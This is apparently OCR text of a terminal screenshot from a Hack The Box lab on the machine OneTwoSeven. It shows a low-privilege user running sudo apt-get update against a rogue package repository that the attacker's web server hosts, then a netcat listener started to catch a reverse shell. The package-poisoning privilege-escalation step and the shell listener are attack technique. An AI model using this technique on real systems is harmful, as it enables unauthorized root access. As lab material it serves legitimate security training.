 kali ❐ 0 ● 3 nc
File Edit View Search Terminal Help
www-admin-data@onetwoseven:/var/www/html-admin$ sudo /usr/bin/apt-get update
Get:1 http://packages.onetwoseven.htb/devuan ascii InRelease [1224 B]
Ign:2 http://de.deb.devuan.org/merged ascii InRelease
Ign:3 http://de.deb.devuan.org/merged ascii-security InRelease
Ign:1 http://packages.onetwoseven.htb/devuan ascii InRelease
Ign:4 http://de.deb.devuan.org/merged ascii-updates InRelease
Get:5 http://packages.onetwoseven.htb/devuan ascii/main amd64 Packages [1377 B]
Err:6 http://de.deb.devuan.org/merged ascii Release
  404  File not found
Err:7 http://de.deb.devuan.org/merged ascii-security Release
  404  File not found
Err:8 http://de.deb.devuan.org/merged ascii-updates Release
  404  File not found
Reading package lists... Done
W: GPG error: http://packages.onetwoseven.htb/devuan ascii InRelease: The following signatures couldn't be ver
ified because the public key is not available: NO_PUBKEY 2388A7E40C71055B
W: The repository 'http://packages.onetwoseven.htb/devuan ascii InRelease' is not signed.
N: Data from such a repository can't be authenticated and is therefore potentially dangerous to use.
N: See apt-secure(8) manpage for repository creation and user configuration details.
W: Conflicting distribution: http://packages.onetwoseven.htb/devuan ascii InRelease (expected ascii but got )
E: The repository 'http://de.deb.devuan.org/merged ascii Release' does no longer have a Release file.
N: Updating from such a repository can't be done securely, and is therefore disabled by default.
N: See apt-secure(8) manpage for repository creation and user configuration details.
E: The repository 'http://de.deb.devuan.org/merged ascii-security Release' does no longer have a Release file.
N: Updating from such a repository can't be done securely, and is therefore disabled by default.
N: See apt-secure(8) manpage for repository creation and user configuration details.
E: The repository 'http://de.deb.devuan.org/merged ascii-updates Release' does no longer have a Release file.
N: Updating from such a repository can't be done securely, and is therefore disabled by default.
N: See apt-secure(8) manpage for repository creation and user configuration details.
www-admin-data@onetwoseven:/var/www/html-admin$
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /devuan/dists/ascii/InRelease HTTP/1.
1" 200 -
127.0.0.1 - - [20/Jul/2019 15:47:52] code 404, message File not found
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /merged/dists/ascii/InRelease HTTP/1.
1" 404 -
127.0.0.1 - - [20/Jul/2019 15:47:52] code 404, message File not found
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /merged/dists/ascii-security/InReleas
e HTTP/1.1" 404 -
127.0.0.1 - - [20/Jul/2019 15:47:52] code 404, message File not found
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /merged/dists/ascii-updates/InRelease
 HTTP/1.1" 404 -
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /devuan/dists/ascii/main/binary-amd64
/Packages HTTP/1.1" 200 -
127.0.0.1 - - [20/Jul/2019 15:47:52] code 404, message File not found
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /merged/dists/ascii/Release HTTP/1.1"
 404 -
127.0.0.1 - - [20/Jul/2019 15:47:52] code 404, message File not found
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /merged/dists/ascii-security/Release
HTTP/1.1" 404 -
127.0.0.1 - - [20/Jul/2019 15:47:52] code 404, message File not found
127.0.0.1 - - [20/Jul/2019 15:47:52] "GET /merged/dists/ascii-updates/Release H
TTP/1.1" 404 -
root@kali:~/HTB/Boxes/OneTwoSeven/www# nc -lnvp 1338
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338